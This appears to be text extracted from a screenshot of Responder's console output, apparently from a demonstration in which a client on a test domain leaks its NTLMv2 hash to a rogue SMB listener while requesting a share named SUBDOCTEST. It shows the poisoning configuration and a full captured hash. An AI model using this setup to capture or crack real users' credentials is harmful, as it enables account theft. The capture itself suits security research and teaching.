 Select root@responder: /opt/Responder
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [198.199.119.176]
Challenge set [1122334455667788]
[+] Listening for events..
[SMB] NTLMv2-SSP Client
[SMB] NTLMv2-SSP Username : HASHTEST\ntlmguy
[SMB] NTLMv2-SSP Hash : ntlmguy::HASHTEST:1122334455667788:508E60A619B90CF80CA57CBFBE223504:0101000000000000435B36691C88D30144D8A789938DCE900000000002000A0053004D0042003
100320001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D0042003100320008003000300000000000000000000000000200000E150DF77650235
6022597100F113341AB45743A07D1719AADF49AA6E985CEBC50A001000000000000000000000000000000000000900280063006900660073002F003100390038002E003100390039002E003100310039002E003100370
036000000000000000000
[SMB] Requested Share : \\198.199.119.176\SUBDOCTEST
17:03
1/7/2018
1